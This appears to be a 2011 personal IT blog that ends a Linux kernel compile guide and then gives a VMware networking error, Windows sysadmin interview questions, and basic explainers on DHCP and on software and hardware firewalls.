Remember to setup correct root=/dev/hdXX device. Save and close the file. If you think editing and writing all lines by hand is too much for you, try out update-grub command to update the lines for each kernel in /boot/grub/menu.lst file. Just type the command:
# update-grub
Neat. Huh?
Step # 8 : Reboot computer and boot into your new kernel
Just issue reboot command:
# reboot
For more information see:
* Our Exploring Linux kernel article and Compiling Linux Kernel module only.
* Official README file has more information on kernel and software requirement to compile it. This file is kernel source directory tree.
* Documentation/ directory has interesting kernel documentation for you in kernel source tree.
Featured Articles:
* 20 Linux System Monitoring Tools Every SysAdmin Should Know
* 20 Linux Server Hardening Security Tips
* My 10 UNIX Command Line Mistakes
* The Novice Guide To Buying A Linux Laptop
* 10 Greatest Open Source Software Of 2009
* Top 5 Email Client For Linux, Mac OS X, and Windows Users
* Top 20 OpenSSH Server Best Security Practices
* Top 10 Open Source Web-Based Project Management Software
* Top 5 Linux Video Editor Software
Enjoy by Vjss
Thursday, May 19, 2011
Trobleshooting VM issues..
what I am trying to do here... On the host computer i got Win7 and i've installed VMware Workstation on it and in there i got Winxp now I want to create network between my Host Win7 and VMXp..
Error : "The network bridge on device /dev/vmnet0 is temporarily down because the bridged Ethernet interface is down. The virtual machine may not be able to communicate with the host... or with other machines on your network."
Wednesday, May 18, 2011
Prepare your self for..
2. Explain OSI Model
3. Explain working of DNS and DHCP
4. In DNS , what is
i ) Recursive and Iterative Query
ii ) Kind of Records in DNS
iii ) Root hints
iv ) nslookup
5. How to promote and demote a server (Ans . dcpromo )
6. A client machine does not have internet connection. How will you troubleshoot ?
7. Define
i ) Encryption
ii ) PKI
iii ) Certificate
iv ) Firewall
8. What is Group Policy( GP ) . In what sequence does it apply ( Ans . Local , Sites , Domain then OU ). What GP takes precedence “Allow” or “Deny “ ( Ans . Deny )
9. Group Policy is not applying on a client machine. How will you troubleshoot? What tools will you use to detect what GPs are getting applied on the client machine [Ans. Gpresults and Resultant set of Policies ( Rsop ) ]
Ans . Check for Event ID 1030 and 1058 on the client machine. The policy which is not getting applied on the client machine will be mentioned in the Events( 1030/1058) . Try to ping that policy from the client machine. Check whether that Policy is present on the server under C:\Windows\Sysvol\sysvol\domain.local\Policies folder. If present check whether we are able to access that policies folder from the client machine \\Server name\sysvol . Check whether sysvol is shared on the server ( start -> cmd -> net share )
10. Difference between Domain and Workgroup.
11. What are the Kinds of Deployment services. Difference between .msi and .exe file .
12. Difference Between Fat and NTFS
13. What is nbtstat , Mac Address , APIPA , Netmon(Network Monitor tool). What are the IP classes .
14. Explain FSMO roles
15. What are the Security Differences between Windows 2003 and Windows 2008 server.
16. What is the Database filename for Active Directory and where is it stored ?
( Ans. C:\Windows\NTDS\ntds.dit )
17. What does System state consist ?
18. How will you Create a user on the server (Administrative tools à AD users and Computers .. right click Create a new user)
How will you create a local user on a client machine ( Ans . Right Click My Computer à Manage .. Create a New user )
19. What is Tombstone and Journal Wrap in AD ?
20.DORA process
21.iterative and recursive dns query
22.forward and reverse DNS look up zones
Tuesday, May 17, 2011
Learn
What is DHCP?
The Internet is a vast source of information that is continuously updated and accessed via computers and other devices. For a device (also referred to as a host) to connect to the Internet, it is necessary that among other configurations, it must have an Internet Protocol (IP) address. The IP address is the computer's address on the Internet. A common comparison of an IP address is an individual's telephone number, which is an identifier for people to communicate with the individual. Up until the late 1980s, configuring a computer to connect to the Internet was a manual process. The protocol Bootstrap Protocol (BOOTP) was the first Transmission Control Protocol/Internet Protocol (TCP/IP) network configuration tool used to prevent the task of having to manually assign IP addresses by automating the process.While the introduction of the BOOTP network protocol was a welcome innovation for network administrators tasked with managing large numbers of computers on a network, it was the first attempt and a new and improved TCP/IP network protocol soon followed. This protocol is called Dynamic Host Configuration Protocol (DHCP). DHCP was not designed as a replacement for BOOTP, but an extension of its functionality.
How DHCP Works
As its name indicates, DHCP provides dynamic IP address assignment. What this means is that instead of having to rely on a specific IP address, a computer will be assigned one that is available from a subnet or "pool" that is assigned to the network. DHCP also extends BOOTP functionality to provide IP addresses that expire. BOOTP indirectly uses a form of leasing that never expired, but the term wasn't actually used until the introduction of DHCP. When DHCP assigns an IP address, it actually leases the identifier to the host computer for a specific amount of time. The default lease is five days, but a network administrator should evaluate their own particular circumstances to determine an appropriate lease.In basic terms, the DHCP lease process works as follows:
- A network device attempts to connect to the Internet.
- The network requests an IP address.
- The DHCP server allocates (leases) the network device an IP address, which is forwarded to the network by a router.
- DHCP updates the appropriate network servers with the IP address and other configuration information.
- The network device accepts the IP address.
- The IP address lease expires.
- DHCP either reallocates the IP address or leases one that is available.
- The network device is no longer connected to the Internet.
- The IP address becomes an available address in the network pool of IP addresses.
Learn
What is a Firewall?
A firewall is a security device that can be a software program or a dedicated network appliance. The main purpose of a firewall is to separate a secure area from a less secure area and to control communications between the two. Firewalls can perform a variety of other functions, but are chiefly responsible for controlling inbound and outbound communications on anything from a single machine to an entire network.Software Firewalls
Software firewalls, also sometimes called personal firewalls, are designed to run on a single computer. These are most commonly used on home or small office computers that have broadband access, which tend to be left on all the time. A software firewall prevents unwanted access to the computer over a network connection by identifying and preventing communication over risky ports. Computers communicate over many different recognized ports, and the firewall will tend to permit these without prompting or alerting the user. For example, computers access Web pages over port 80 and use port 443 for secure Web communications. A home computer would expect to receive data over these ports. However, a software firewall would probably block any access from the Internet over port 421, over which it does not expect to receive data. Additionally, port 421 has been used by certain Trojans (a type of malware) in the past. Software firewalls can also detect "suspicious" activity from the outside. They can block access to a home computer from an outside address when activity matches certain patterns, like port scanning.A software firewall also allows certain programs on the user's computer to access the Internet, often by express permission of the user. Windows Update, antivirus software, and Microsoft Word are a few programs that a user might legitimately expect to access the Internet. However, a program called gator.exe that is attempting to access the Internet when it shouldn't be running might be reason for concern, so the user could decline access for this program. This is a useful feature when spyware, adware or some type of malware is suspected.
Some software firewalls also allow configuration of trusted zones. These permit unlimited communication over a wide variety of ports. This type of access may be necessary when a user starts a VPN client to reach a corporate intranet.
One drawback to software firewalls is that they are software running on a personal computer operating system. If the underlying operating system is compromised, then the firewall can be compromised as well. Since many other programs also run on a home computer, malicious software could potentially enter the computer through some other application and compromise the firewall. Software firewalls also rely heavily upon the user making the right decisions. If someone using a software firewall mistakenly gives a keylogger or a Trojan permission to access the Internet, security on that machine is compromised even though there is nothing wrong with the firewall itself.
There are many different brands of software firewalls, each with their own features. Some examples include ZoneAlarm, BlackICE, and Kerio.
Hardware Firewalls
 Hardware firewalls are more complex. They also have software components, but run either on a specially engineered network appliance or on an optimized server dedicated to the task of running the firewall. The operating system underlying a hardware firewall is as basic as possible and very difficult to attack. Since no other software runs on these machines, and configuration takes a little more thought than clicking on an "allow" prompt, they are difficult to compromise and tend to be extremely secure.
Hardware firewalls are more complex. They also have software components, but run either on a specially engineered network appliance or on an optimized server dedicated to the task of running the firewall. The operating system underlying a hardware firewall is as basic as possible and very difficult to attack. Since no other software runs on these machines, and configuration takes a little more thought than clicking on an "allow" prompt, they are difficult to compromise and tend to be extremely secure.A hardware firewall is placed between a network, such as a corporation, and a less secure area, such as the Internet. Firewalls also can separate more secure networks from less secure networks, such as one corporate location within a larger corporate structure. Versions of hardware firewalls are available to home users who want stronger protection from potential Internet attacks. There are many different default configurations for these devices - some allow no communications from the outside and must be configured, using rules, others (like those available for the home market) are already configured to block access over risky ports. Rules can be as simple as allowing port 80 traffic to flow through the firewall in both directions, or as complex as only allowing 1433 (SQL server) traffic from a specific IP address outside of the network through the firewall to a single IP address inside the network.
Firewalls are also used for Network Address Translation (NAT). This allows a network to use private IP addresses that are not routed over the Internet. Private IP address schemes allow organizations (or even household networks) to limit the number of publicly routed IP addresses they use, reserving public addresses for Web servers and other externally accessed network equipment. NAT allows administrators to use one public IP address for all of their users to access the Internet - the firewall is "smart" enough to send the requests back to the requesting workstation's internal IP. NAT also allows users inside a network to contact a server using a private IP while users outside the network must contact the same server using an external IP.
In addition to port and IP address rules, firewalls can have a wide variety of functionality. They can also act as caching servers, VPNs, routers, and more. Some examples of hardware firewalls are CheckPoint, Cisco PIX, SonicWall, Contivity from Nortel, and Linksys (for the home market).
Firewalls are vital to network management. Without this control over computer and network access, large networks could not store sensitive data intended for selective retrieval. Firewalls are also very important for home broadband users - without a home version of one of these products, your personal data is at risk.
Subscribe to:
Posts (Atom)